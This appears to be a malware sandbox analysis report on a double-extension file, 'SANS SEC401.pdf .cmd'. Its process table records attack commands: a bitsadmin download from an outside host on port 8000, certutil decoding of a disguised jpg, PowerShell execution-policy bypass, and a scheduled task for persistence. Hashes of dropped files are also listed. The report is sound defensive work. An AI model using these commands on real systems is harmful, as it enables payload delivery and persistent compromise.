
| 1384 | "C:\Windows\system32\NOTEPAD.EXE" "C:\Users\admin\Desktop\SANS SEC401.pdf .cmd.txt" | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1496 | cmd /c "powershell -NOP -EP Bypass C:\Windows\Temp\z.ps1" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1900 | "C:\Windows\system32\taskmgr.exe" /4 | C:\Windows\System32\taskmgr.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Task Manager Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2064 | powershell -NOP -EP Bypass C:\Windows\Temp\z.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2156 | schtasks /create /sc minute /mo 3 /tn "whoisthebaba" /tr C:\Windows\Temp\run.bat /RL HIGHEST | C:\Windows\System32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2244 | powershell -NOP -EP Bypass C:\Windows\Temp\Eventlogs.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2328 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\Desktop\SANS SEC401.pdf .cmd" | C:\Windows\System32\cmd.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2484 | cmd /c "powershell -NOP -EP Bypass C:\Windows\Temp\Eventlogs.ps1" | C:\Windows\System32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3180 | certutil -decode amanwhogetsnorest.jpg normal.zip | C:\Windows\System32\certutil.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: CertUtil.exe Exit code: 2147942402 Version: 6.1.7601.18151 (win7sp1_gdr.130512-1533) Modules
| |||||||||||||||
| 3212 | bitsadmin /transfer Nothing /download /priority normal http://172.18.35.10:8000/amanwhogetsnorest.jpg C:\Windows\Temp\amanwhogetsnorest.jpg | C:\Windows\System32\bitsadmin.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: BITS administration utility Exit code: 3221225786 Version: 7.5.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
3 631
Read events
3 631
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
5
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2064 | powershell.exe | C:\Users\admin\AppData\Local\Temp\gne1e2pu.ute.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2244 | powershell.exe | C:\Users\admin\AppData\Local\Temp\04znwnyc.sxe.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2244 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ti15vmce.pvt.psm1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
| 2328 | cmd.exe | C:\Windows\Temp\z.ps1 | text | |
MD5:6D7FDB60EC6FD42855650734FA70BC50 | SHA256:8B0825607C1EED686C1AC68F721C143A000CA826859772744F19415D0C3FF3B2 | |||
| 2064 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | dbf | |
MD5:446DD1CF97EABA21CF14D03AEBC79F27 | SHA256:A7DE5177C68A64BD48B36D49E2853799F4EBCFA8E4761F7CC472F333DC5F65CF | |||
| 2064 | powershell.exe | C:\Users\admin\AppData\Local\Temp\ivfcfaxt.nmn.ps1 | binary | |
MD5:C4CA4238A0B923820DCC509A6F75849B | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
0
TCP/UDP connections
7
DNS requests
0
Threats
0
HTTP requests
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1080 | svchost.exe | 224.0.0.252:5355 | — | — | — | unknown |
4008 | svchost.exe | 239.255.255.250:1900 | — | — | — | unknown |
856 | svchost.exe | 172.18.35.10:8000 | — | — | — | unknown |